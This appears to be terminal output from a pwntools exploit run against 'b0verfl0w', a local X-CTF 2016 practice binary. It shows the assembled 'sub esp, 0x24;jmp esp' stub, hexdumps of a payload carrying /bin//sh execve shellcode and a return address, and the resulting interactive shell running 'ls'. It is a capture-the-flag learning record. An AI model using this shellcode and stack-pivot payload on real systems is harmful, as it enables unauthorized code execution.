 pwn@pwn-PC:~/Desktop/pwntips$ python exp.py
[+] Starting local process './b0verfl0w': pid 65252
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    sub esp, 0x24;jmp esp
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-k8zftl/step2 /tmp/pwn-asm-k8zftl/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-k8zftl/step3 /tmp/pwn-asm-k8zftl/st
[DEBUG] Sent 0x29 bytes:
    00000000  62 62 62 62  04 85 04 08  31 c9 f7 e1  51 68 2f 2f  │bbbb│····│1···│Qh//│
    00000010  73 68 68 2f  62 69 6e 89  e3 b0 0b cd  80 62 62 62  │shh/│bin·│····│·bbb│
    00000020  62 62 62 62  00 85 04 08  0a                        │bbbb│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x85 bytes:
    00000000  0a 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │·===│====│====│====│
    00000010  3d 3d 3d 3d  3d 3d 3d 0a  0a 57 65 6c  63 6f 6d 65  │====│===·│·Wel│come│
    00000020  20 74 6f 20  58 2d 43 54  46 20 32 30  31 36 21 0a  │ to │X-CT│F 20│16!·│
    00000030  0a 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │·===│====│====│====│
    00000040  3d 3d 3d 3d  3d 3d 3d 0a  57 68 61 74  27 73 20 79  │====│===·│What│'s y│
    00000050  6f 75 72 20  6e 61 6d 65  3f 0a 48 65  6c 6c 6f 20  │our │name│?·He│llo │
    00000060  62 62 62 62  04 85 04 08  31 c9 f7 e1  51 68 2f 2f  │bbbb│····│1···│Qh//│
    00000070  73 68 68 2f  62 69 6e 89  e3 b0 0b cd  80 62 62 62  │shh/│bin·│····│·bbb│
    00000080  62 62 62 62  2e                                     │bbbb│.│
    00000085
======================
Welcome to X-CTF 2016!
======================
What's your name?
Hello bbbb\x04\x041���Qh//shh/bin\x89��
                                       bbbbbbbls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x3c bytes:
    'b0verfl0w  core  exp.py  peda-session-b0verfl0w.txt  ropper\n'
b0verfl0w  core  exp.py  peda-session-b0verfl0w.txt  ropper
$